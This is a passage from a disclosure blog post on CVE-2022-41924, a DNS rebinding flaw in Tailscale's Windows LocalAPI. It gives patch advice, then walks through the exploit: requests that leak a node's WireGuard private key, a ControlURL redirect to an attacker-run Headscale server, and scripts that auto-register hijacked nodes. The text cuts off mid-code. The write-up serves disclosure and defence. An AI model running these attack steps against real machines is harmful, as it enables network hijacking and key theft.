lt-sm:h-80 bg-cover bg-center bg-no-repeat"><div class="max-w-screen-lg h-full px-6 mx-auto flex flex-col items-center justify-center"><a href="/" class="bg-cover bg-center bg-no-repeat w-25 h-25 border-4 border-white rounded-full" style="background-image: url(https://emily.id.au/files/avatar.webp);"></a><h1 class="mt-3 text-4xl text-gray-900 dark:text-gray-100 font-bold">Emily Trau</h1><p class="text-lg text-gray-600 dark:text-gray-400">🏳️‍🌈</p><nav class="mt-3 flex gap-2"><a class="relative flex items-center justify-center w-8 h-8 rounded-full bg-gray-600/10 dark:bg-gray-400/10 text-gray-700 dark:text-gray-400 hover:bg-gray-600/15 dark:hover:bg-gray-400/15 hover:text-black dark:hover:text-white transition-colors group" href="https://github.com/emilytrau" rel="noopener noreferrer" target="_blank"><svg class="inline-block w-5 h-5" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10 2C5.58161 2 2 5.67194 2 10.2029C2 13.8265 4.292 16.9015 7.4712 17.9857C7.8712 18.0611 8.01681 17.808 8.01681 17.5902C8.01681 17.3961 8.01042 16.8794 8.00641 16.1956C5.7808 16.6911 5.3112 15.0959 5.3112 15.0959C4.948 14.1476 4.4232 13.8954 4.4232 13.8954C3.69681 13.3876 4.47841 13.3975 4.47841 13.3975C5.28081 13.4548 5.70322 14.2426 5.70322 14.2426C6.41683 15.4955 7.57603 15.1335 8.03122 14.9239C8.10481 14.3941 8.31122 14.033 8.54002 13.8282C6.76402 13.621 4.896 12.9168 4.896 9.77384C4.896 8.87877 5.208 8.14588 5.7192 7.57263C5.6368 7.36544 5.36241 6.531 5.79759 5.40254C5.79759 5.40254 6.46959 5.18143 7.99759 6.24272C8.59777 6.06848 9.28719 5.96782 9.99941 5.96674C10.6794 5.97002 11.364 6.06092 12.0032 6.24272C13.5304 5.18143 14.2008 5.40171 14.2008 5.40171C14.6376 6.53097 14.3624 7.36543 14.2808 7.5726C14.7928 8.14583 15.1032 8.87874 15.1032 9.7738C15.1032 12.9249 13.232 13.6185 11.4504 13.8216C11.7376 14.0747 11.9928 14.575 11.9928 15.3407C11.9928 16.4364 11.9832 17.3216 11.9832 17.5902C11.9832 17.8097 12.1272 18.0652 12.5336 17.9849C15.7378 16.8608 18 13.8039 18 10.2062C18 10.2051 18 10.2039 18 10.2027C18 5.67175 14.4176 2 10 2Z" fill="currentColor"></path></svg><div class="absolute top-10 px-3 h-8 !leading-8 bg-black/80 text-white text-sm rounded-md whitespace-nowrap opacity-0 group-hover:opacity-100 group-focus:opacity-100 transition-opacity"><span class="block absolute text-black/80" style="top: -4px; left: 50%; margin-left: -4.5px; width: 9px; height: 4px;"><svg class="absolute" width="9" height="4" viewBox="0 0 9 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.83564 0.590546C4.21452 0.253758 4.78548 0.253758 5.16436 0.590546L9 4H0L3.83564 0.590546Z" fill="currentColor"></path></svg></span>GitHub</div></a><a class="relative flex items-center justify-center w-8 h-8 rounded-full bg-gray-600/10 dark:bg-gray-400/10 text-gray-700 dark:text-gray-400 hover:bg-gray-600/15 dark:hover:bg-gray-400/15 hover:text-black dark:hover:text-white transition-colors group" href="https://hachyderm.io/@emilyposting" rel="noopener noreferrer" target="_blank"><svg class="inline-block w-4 h-4" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m 19.511621,6.5529853 c 0,-4.3325586 -2.858596,-5.62785744 -2.858596,-5.62785744 -2.769261,-1.25063495 -10.183739,-1.25063495 -12.9530035,0 0,0 -2.85859381,1.29529884 -2.85859381,5.62785744 0,5.1811997 -0.31265876,11.6130377 4.73454581,12.9083367 1.7866208,0.491322 3.3499146,0.580654 4.6005495,0.53599 2.277943,-0.134007 3.528578,-0.803981 3.528578,-0.803981 l -0.04466,-1.652625 c 0,0 -1.652625,0.491322 -3.483914,0.446655 -1.7866155,-0.08935 -3.7072318,-0.22332 -3.9752264,-2.41194 l -0.044657,-0.625317 c 3.8412328,0.937976 7.1018194,0.40199 7.9951284,0.312669 2.50127,-0.312669 4.689881,-1.875951 4.957876,-3.260582 0.446654,-2.2332757 0.40199,-5.4491947 0.40199,-5.4491947 z M 16.161703,12.136176 H 14.062424 V 7.0443035 c 0,-2.2332752 -2.858594,-2.3226069 -2.858594,0.312669 V 10.170902 H 9.1492155 V 7.3569732 c 0,-2.5905977 -2.8585926,-2.5459339 -2.8585926,-0.312669 v 5.0918718 h -2.09928 c 0,-5.4491951 -0.223321,-6.6104988 0.8039772,-7.8164697 1.1613071,-1.2952989 3.5732455,-1.3399665 4.6452174,0.2679762 l 0.5359855,0.8933087 0.535986,-0.8933087 c 1.071975,-1.6526252 3.483913,-1.5186297 4.60055,-0.2679762 1.071975,1.2506352 0.848644,2.3672746 0.848644,7.8164697 z" fill="currentColor"></path></svg><div class="absolute top-10 px-3 h-8 !leading-8 bg-black/80 text-white text-sm rounded-md whitespace-nowrap opacity-0 group-hover:opacity-100 group-focus:opacity-100 transition-opacity"><span class="block absolute text-black/80" style="top: -4px; left: 50%; margin-left: -4.5px; width: 9px; height: 4px;"><svg class="absolute" width="9" height="4" viewBox="0 0 9 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.83564 0.590546C4.21452 0.253758 4.78548 0.253758 5.16436 0.590546L9 4H0L3.83564 0.590546Z" fill="currentColor"></path></svg></span>Mastodon</div></a><a class="relative flex items-center justify-center w-8 h-8 rounded-full bg-gray-600/10 dark:bg-gray-400/10 text-gray-700 dark:text-gray-400 hover:bg-gray-600/15 dark:hover:bg-gray-400/15 hover:text-black dark:hover:text-white transition-colors group" href="https://twitter.com/emilyposting_" rel="noopener noreferrer" target="_blank"><svg class="inline-block w-5 h-5" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.0005 5.02869C17.4116 5.29638 16.7768 5.47229 16.119 5.55642C16.7921 5.15106 17.3122 4.50861 17.5569 3.73615C16.9221 4.11856 16.2185 4.38624 15.4766 4.53921C14.8724 3.88146 14.0234 3.49905 13.0598 3.49905C11.2624 3.49905 9.79399 4.96751 9.79399 6.78013C9.79399 7.04016 9.82458 7.29255 9.87812 7.52965C7.15536 7.39198 4.73089 6.08414 3.11712 4.10326C2.83414 4.5851 2.67353 5.15106 2.67353 5.74762C2.67353 6.8872 3.24714 7.89676 4.13433 8.47037C3.59131 8.47037 3.08653 8.31741 2.64294 8.08797V8.11091C2.64294 9.70173 3.77487 11.0325 5.27391 11.3308C4.79263 11.4625 4.28737 11.4808 3.79781 11.3843C4.00554 12.0363 4.41237 12.6068 4.96111 13.0156C5.50985 13.4244 6.17291 13.651 6.85709 13.6635C5.69734 14.5816 4.25976 15.0779 2.7806 15.0708C2.52056 15.0708 2.26053 15.0555 2.00049 15.0249C3.45364 15.9579 5.18213 16.501 7.03299 16.501C13.0598 16.501 16.3714 11.4991 16.3714 7.16253C16.3714 7.01722 16.3714 6.87955 16.3638 6.73424C17.0062 6.27534 17.5569 5.69408 18.0005 5.02869Z" fill="currentColor"></path></svg><div class="absolute top-10 px-3 h-8 !leading-8 bg-black/80 text-white text-sm rounded-md whitespace-nowrap opacity-0 group-hover:opacity-100 group-focus:opacity-100 transition-opacity"><span class="block absolute text-black/80" style="top: -4px; left: 50%; margin-left: -4.5px; width: 9px; height: 4px;"><svg class="absolute" width="9" height="4" viewBox="0 0 9 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.83564 0.590546C4.21452 0.253758 4.78548 0.253758 5.16436 0.590546L9 4H0L3.83564 0.590546Z" fill="currentColor"></path></svg></span>Twitter</div></a><a class="relative flex items-center justify-center w-8 h-8 rounded-full bg-gray-600/10 dark:bg-gray-400/10 text-gray-700 dark:text-gray-400 hover:bg-gray-600/15 dark:hover:bg-gray-400/15 hover:text-black dark:hover:text-white transition-colors group" href="mailto:emily@downunderctf.com" rel="noopener noreferrer" target="_blank"><svg class="inline-block w-5 h-5" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.99963 18C8.9063 18 7.87297 17.7899 6.89963 17.3696C5.9263 16.9499 5.07643 16.3765 4.35003 15.6496C3.6231 14.9232 3.04977 14.0733 2.63003 13.1C2.20977 12.1267 1.99963 11.0933 1.99963 10C1.99963 8.89333 2.20977 7.8568 2.63003 6.8904C3.04977 5.92347 3.6231 5.0768 4.35003 4.3504C5.07643 3.62347 5.9263 3.04987 6.89963 2.6296C7.87297 2.20987 8.9063 2 9.99963 2C11.1063 2 12.1428 2.20987 13.1092 2.6296C14.0762 3.04987 14.9228 3.62347 15.6492 4.3504C16.3762 5.0768 16.9495 5.92347 17.3692 6.8904C17.7895 7.8568 17.9996 8.89333 17.9996 10V11.16C17.9996 11.9467 17.7298 12.6165 17.19 13.1696C16.6498 13.7232 15.9863 14 15.1996 14C14.7196 14 14.273 13.8933 13.8596 13.68C13.4463 13.4667 13.1063 13.1867 12.8396 12.84C12.4796 13.2 12.0564 13.4835 11.57 13.6904C11.0831 13.8968 10.5596 14 9.99963 14C8.89297 14 7.94977 13.6099 7.17003 12.8296C6.38977 12.0499 5.99963 11.1067 5.99963 10C5.99963 8.89333 6.38977 7.94987 7.17003 7.1696C7.94977 6.38987 8.89297 6 9.99963 6C11.1063 6 12.0498 6.38987 12.83 7.1696C13.6098 7.94987 13.9996 8.89333 13.9996 10V11.16C13.9996 11.5467 14.1196 11.8499 14.3596 12.0696C14.5996 12.2899 14.8796 12.4 15.1996 12.4C15.5196 12.4 15.7996 12.2899 16.0396 12.0696C16.2796 11.8499 16.3996 11.5467 16.3996 11.16V10C16.3996 8.25333 15.7695 6.74987 14.5092 5.4896C13.2495 4.22987 11.7463 3.6 9.99963 3.6C8.25297 3.6 6.7495 4.22987 5.48923 5.4896C4.2295 6.74987 3.59963 8.25333 3.59963 10C3.59963 11.7467 4.2295 13.2499 5.48923 14.5096C6.7495 15.7699 8.25297 16.4 9.99963 16.4H13.9996V18H9.99963ZM9.99963 12.4C10.6663 12.4 11.233 12.1667 11.6996 11.7C12.1663 11.2333 12.3996 10.6667 12.3996 10C12.3996 9.33333 12.1663 8.76667 11.6996 8.3C11.233 7.83333 10.6663 7.6 9.99963 7.6C9.33297 7.6 8.7663 7.83333 8.29963 8.3C7.83297 8.76667 7.59963 9.33333 7.59963 10C7.59963 10.6667 7.83297 11.2333 8.29963 11.7C8.7663 12.1667 9.33297 12.4 9.99963 12.4Z" fill="currentColor"></path></svg><div class="absolute top-10 px-3 h-8 !leading-8 bg-black/80 text-white text-sm rounded-md whitespace-nowrap opacity-0 group-hover:opacity-100 group-focus:opacity-100 transition-opacity"><span class="block absolute text-black/80" style="top: -4px; left: 50%; margin-left: -4.5px; width: 9px; height: 4px;"><svg class="absolute" width="9" height="4" viewBox="0 0 9 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.83564 0.590546C4.21452 0.253758 4.78548 0.253758 5.16436 0.590546L9 4H0L3.83564 0.590546Z" fill="currentColor"></path></svg></span>Email</div></a></nav></div></header><div class="max-w-screen-lg px-6 pt-8 mx-auto"><div class="pb-8"><a href="/" class="inline-flex items-center gap-1 text-sm text-gray-500/80 hover:text-gray-700 transition-colors" title="Back to Index Page"><svg class="inline-block w-5 h-5" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M6.91675 14.4167L3.08341 10.5833C3.00008 10.5 2.94119 10.4097 2.90675 10.3125C2.87175 10.2153 2.85425 10.1111 2.85425 10C2.85425 9.88889 2.87175 9.78472 2.90675 9.6875C2.94119 9.59028 3.00008 9.5 3.08341 9.41667L6.93758 5.5625C7.09036 5.40972 7.27786 5.33334 7.50008 5.33334C7.7223 5.33334 7.91675 5.41667 8.08341 5.58334C8.23619 5.73611 8.31258 5.93056 8.31258 6.16667C8.31258 6.40278 8.23619 6.59722 8.08341 6.75L5.66675 9.16667H16.6667C16.9029 9.16667 17.1006 9.24639 17.2601 9.40584C17.4201 9.56584 17.5001 9.76389 17.5001 10C17.5001 10.2361 17.4201 10.4339 17.2601 10.5933C17.1006 10.7533 16.9029 10.8333 16.6667 10.8333H5.66675L8.10425 13.2708C8.25703 13.4236 8.33341 13.6111 8.33341 13.8333C8.33341 14.0556 8.25008 14.25 8.08341 14.4167C7.93064 14.5694 7.73619 14.6458 7.50008 14.6458C7.26397 14.6458 7.06953 14.5694 6.91675 14.4167Z" fill="currentColor"></path></svg>Home</a></div><article><h1 class="text-4xl text-gray-900 dark:text-gray-100 font-bold">CVE-2022-41924 - RCE in Tailscale, DNS Rebinding, and You</h1><p>25 min read</p><p class="mt-1 text-gray-500"><p>Jamie McClymont &amp; Emily Trau</p><time dateTime="2022-11-22T00:00:00.000Z">2022-11-22</time></p><div class="mt-8 markdown-body" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"><h2 id="tldr-recommendations"><a class="anchor" aria-hidden="true" tabindex="-1" href="#tldr-recommendations"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>TL;DR Recommendations</h2><h3 id="for-issues-1-6"><a class="anchor" aria-hidden="true" tabindex="-1" href="#for-issues-1-6"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>For Issues 1-6</h3><p>Update to Tailscale <strong>v1.32.3</strong>, which was released today. Note that Tailscale
does not automatically update itself. Administrators can see the current version
running on all devices on the Tailscale admin page. <!-- todo headscale --></p>
<p>In descending order of priority, update:</p>
<ol>
<li>Windows machines with web browsers</li>
<li>Other machines with web browsers</li>
<li>Machines without web browsers</li>
</ol>
<p>See Tailscale&#39;s
<a href="https://tailscale.com/blog/windows-security-vulnerabilities/" title="null" rel="noopener noreferrer">blog post</a> and
<a href="https://tailscale.com/security-bulletins/" title="null" rel="noopener noreferrer">bulletins (TS-2022-004 and TS-2022-005)</a>.</p>
<h3 id="for-issue-7"><a class="anchor" aria-hidden="true" tabindex="-1" href="#for-issue-7"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>For Issue 7</h3><p>If you run non-HTTPS web services on your Tailnet, and those services are
unauthenticated <em>or</em> rely on Tailscale for authentication, implement an
allowlist of expected HTTP <code>Host</code> headers to prevent malicious Javascript from
accessing these services.</p>
<p>This mitigation can be tested with <code>curl</code> – if you can put something random in
the <code>Host</code> header, and you can view information or take actions which should not
be available to the public, action is required:</p>
<p><img src="/posts/tailscale/dns-rebinding.png" alt="" title="" /></p>
<p>Alternatively, you can use Tailscale&#39;s built-in TLS certificate support to run
internal services with HTTPS (and with HTTP disabled or just redirecting to
HTTPS), either <a href="https://tailscale.com/blog/tls-certs/" title="null" rel="noopener noreferrer">directly</a> or via
something like <a href="https://tailscale.com/blog/caddy/" title="null" rel="noopener noreferrer">caddy</a>.</p>
<p>Tailscale has published remediation advice for this issue
<a href="https://tailscale.com/kb/1196/security-hardening/#prevent-dns-rebinding-attacks" title="null" rel="noopener noreferrer">here</a>.</p>
<h3 id="overall"><a class="anchor" aria-hidden="true" tabindex="-1" href="#overall"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Overall</h3><p>Keep using Tailscale! 💕</p>
<p>The speed and quality of Tailscale&#39;s response to our report is unlike any vendor
interaction I have experienced, and suggests a deep commitment to keeping their
customers safe.</p>
<hr>
<h2 id="background"><a class="anchor" aria-hidden="true" tabindex="-1" href="#background"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Background</h2><p>Tailscale is a mesh VPN service: nodes on a Tailscale network establish direct
Wireguard connections to one another on-demand, using information pushed out by
a central control plane (what IPs each node can be found at, what Wireguard
public keys they use, which nodes are allowed to access which ports, etc.).</p>
<p>On each node, a process called tailscaled does all the heavy lifting – talking
to the control plane, setting up the TUN interface, and carrying packets back
and forth. A separate process provides a tray icon and configuration GUI in the
Windows taskbar (or the macOS menu bar). On Linux, configuration is performed
solely through the <code>tailscale</code> command-linux utility. These front-end interfaces
communicate with <code>tailscaled</code> through an HTTP API called the LocalAPI.</p>
<p>On unix platforms, the LocalAPI is bound to an <code>AF_UNIX</code> socket, with a tiered
permission structure (basic read-only access for most unix users, privileged
access for <code>root</code> or another specially designated user).</p>
<p>On Windows, which lacks (or
<a href="https://devblogs.microsoft.com/commandline/af_unix-comes-to-windows/" title="null" rel="noopener noreferrer">lacked!</a>)
<code>AF_UNIX</code>, the LocalAPI instead binds to a loopback TCP socket,
<code>127.0.0.1:41112</code>. It checks <code>netstat</code> to enforce that incoming TCP connections
are from the expected Windows user, emulating the unix socket privilege model
described above.</p>
<p>In a world where our computers run only trusted code, these two approaches would
provide equivalent security to one another. The world we actually live in is
much, much, messier.</p>
<h2 id="the-treacherous-user-agent"><a class="anchor" aria-hidden="true" tabindex="-1" href="#the-treacherous-user-agent"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>The Treacherous User Agent</h2><p>If you visit my website, I am granted the honour and the privilege of executing
arbitrary Javascript on your computer.</p>
<p>This is a pretty bad idea, but luckily even the web browser has its limits. If
my code asks, for example, to perform an HTTP request to
<code>/var/run/tailscale/tailscaled.sock</code>, I will be laughed out of the V8 engine
before I can so much as <code>connect(3)</code>.</p>
<p>If my code asks to speak to <code>127.0.0.1:41112</code>, the browser is a little more
receptive... but only a little. The types of requests I can make are limited,
and I cannot read the responses.</p>
<p>If, on the other hand, my code asks to speak to my very own website... what
could possibly be malicious about that? The browser allows abitrary requests to
be made, and responses to be read.</p>
<p>This last idea is known as the <strong>Same-Origin Policy</strong>, and is a critical layer
of asbestos fireproofing keeping the modern web from going up in flames.</p>
<p>Unfortunately, the Same-Origin Policy is somewhat flawed in its interpretation
of what is and is not &quot;my website&quot;. Let&#39;s say I host my website at the memorable
domain of <code>s-1.2.3.4-127.0.0.1-12345-rr-e.d.rebind.it</code>:</p>
<pre>
$ host s-1.2.3.4-127.0.0.1-12345-rr-e.d.rebind.it
<i>s-1.2.3.4-127.0.0.1-12345-rr-e.d.rebind.it has address <b>1.2.3.4</b></i>
$ host s-1.2.3.4-127.0.0.1-12345-rr-e.d.rebind.it
<i>s-1.2.3.4-127.0.0.1-12345-rr-e.d.rebind.it has address <b>127.0.0.1</b></i>
</pre>

<p>When my web page (which was initially loaded from a server at <code>1.2.3.4</code>) wishes
the make a request to its own domain, the browser will check with DNS again,
just in case I&#39;ve decided to move my web server down the street in the time
since you loaded the page. Surprisingly, I have! My web server is now located at
<code>127.0.0.1</code>!</p>
<p>The browser dutifully carries out the request to this new IP address, without
ever deeming the request to be Cross-Origin, since the domain of the webpage
matches the domain of the new request. This is called a DNS Rebinding attack.</p>
<div class="issue-panel">

<h3 id="issue-1---localapi-vulnerable-to-dns-rebinding-on-windows"><a class="anchor" aria-hidden="true" tabindex="-1" href="#issue-1---localapi-vulnerable-to-dns-rebinding-on-windows"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Issue 1 - LocalAPI vulnerable to DNS Rebinding on Windows</h3><p><strong>CVE</strong>: CVE-2022-41924<br> <strong>Advisory</strong>:
<a href="https://tailscale.com/security-bulletins/#ts-2022-004" title="null" rel="noopener noreferrer">TS-2022-004</a> <br>
<em>Resolved in <code>1.32.3</code> (<code>Host</code> header allowlist implemented)</em></p>
</div>

<p>Applying this technique, our malicious website can make arbitrary requests to
the LocalAPI. Since the API does not apply any additional authentication, apart
from checking that our browser is running as the same Windows user as the
Tailscale GUI, we have full privileges, and can introspect and reconfigure
<code>tailscaled</code> to taste.</p>
<p>What will we do with our newfound abilities?</p>
<h2 id="information-disclosure"><a class="anchor" aria-hidden="true" tabindex="-1" href="#information-disclosure"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Information Disclosure</h2><p>The <code>status</code> and <code>whois</code> endpoints expose details (hostnames, TS and real IP
addresses, service lists) of the machines on the tailnet, as well as the names,
email addresses, and profile pictures of machines&#39; owners.</p>
<p>We can also learn the Wireguard private key used by the node. This is sanitised
when the preferences are requested:</p>
<div class="highlight highlight-source-javascript notranslate"><pre><span class="token constant">GET</span> <span class="token operator">/</span>localapi<span class="token operator">/</span>v0<span class="token operator">/</span>prefs <span class="token constant">HTTP</span><span class="token operator">/</span><span class="token number">1.1</span>

<span class="token operator">...</span>
<span class="token string-property property">"PrivateNodeKey"</span><span class="token operator">:</span> <span class="token string">"privkey:0000000000000000000000000000000000000000000000000000000000000000"</span><span class="token punctuation">,</span>
<span class="token operator">...</span></pre></div><p>...but is revealed when preferences are updated:</p>
<div class="highlight highlight-source-javascript notranslate"><pre><span class="token constant">PATCH</span> <span class="token operator">/</span>localapi<span class="token operator">/</span>v0<span class="token operator">/</span>prefs <span class="token constant">HTTP</span><span class="token operator">/</span><span class="token number">1.1</span>
<span class="token punctuation">{</span><span class="token punctuation">}</span>

<span class="token operator">...</span>
<span class="token string-property property">"PrivateNodeKey"</span><span class="token operator">:</span> <span class="token string">"privkey:d8e0d574e0ef19adafe8ed83b6068f6dd47c4c2e3062342f4673c63488e5f75e"</span><span class="token punctuation">,</span>
<span class="token operator">...</span></pre></div><p>This key should allow us to impersonate the targeted Windows node on the
tailnet, opening Wireguard connections and accessing private services that
should not be exposed to us. Unfortunately, there are some additional custom
packets required to talk to a Tailscale node on top of pure Wireguard. The
relevant code is open source, but using it would require writing an
unconscionable amount of Go. Thus, we move on...</p>
<h2 id="becoming-the-control-plane"><a class="anchor" aria-hidden="true" tabindex="-1" href="#becoming-the-control-plane"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Becoming the Control Plane</h2><p>A <code>PATCH</code> to <code>/localapi/v0/prefs</code> can be used to update <code>ControlURL</code>, moving the
machine to an attacker-controlled control plane server, away from the default of
<code>https://controlplane.tailscale.com</code>. The third-party open-source control plane
server implementation, <a href="https://github.com/juanfont/headscale" title="null" rel="noopener noreferrer">Headscale</a>, will
serve our purposes nicely.</p>
<p>Unfortunately, the <code>ControlURL</code> change doesn&#39;t take effect until the Tailscale
client is restarted. In practice, this will likely mean waiting for the whole
machine to reboot – likely not an insurmountable restriction in the age of
automatic Windows Update installation.</p>
<p>We can process Headscale&#39;s logs to automatically accept new machines that appear
into our malicious tailnet:</p>
<p><details>
<summary><code><span class="hljs-keyword">while</span>(&lt;&gt;){<span class="hljs-regexp">/(?&lt;=ter\/)nodekey:\w*/</span>&amp;&amp;<span class="hljs-string">`headscale -n meow nodes register --key $&amp;`</span>}
</code></summary>

<div class="highlight highlight-source-python notranslate"><pre><span class="token keyword">import</span> re
<span class="token keyword">import</span> subprocess
<span class="token keyword">import</span> sys

seen <span class="token operator">=</span> <span class="token builtin">set</span><span class="token punctuation">(</span><span class="token punctuation">)</span>
r <span class="token operator">=</span> re<span class="token punctuation">.</span><span class="token builtin">compile</span><span class="token punctuation">(</span><span class="token string">rb"(?&lt;=/register/)nodekey:[^ ]*"</span><span class="token punctuation">)</span>

<span class="token keyword">for</span> line <span class="token keyword">in</span> sys<span class="token punctuation">.</span>stdin<span class="token punctuation">.</span><span class="token builtin">buffer</span><span class="token punctuation">:</span>
    <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token keyword">match</span> <span class="token operator">:=</span> r<span class="token punctuation">.</span>search<span class="token punctuation">(</span>line<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">:</span>
        <span class="token keyword">if</span> <span class="token keyword">match</span> <span class="token keyword">not</span> <span class="token keyword">in</span> seen<span class="token punctuation">:</span>
            subprocess<span class="token punctuation">.</span>run<span class="token punctuation">(</span><span class="token punctuation">[</span>sys<span class="token punctuation">.</span>argv<span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">,</span> <span class="token string">"-n"</span> <span class="token string">"meow"</span><span class="token punctuation">,</span> <span class="token string">"nodes"</span><span class="token punctuation">,</span> <span class="token string">"register"</span><span class="token punctuation">,</span> <span class="token string">"--key"</span><span class="token punctuation">,</span> <span class="token keyword">match</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">.</span>decode<span class="token punctuation">(</span><span class="token 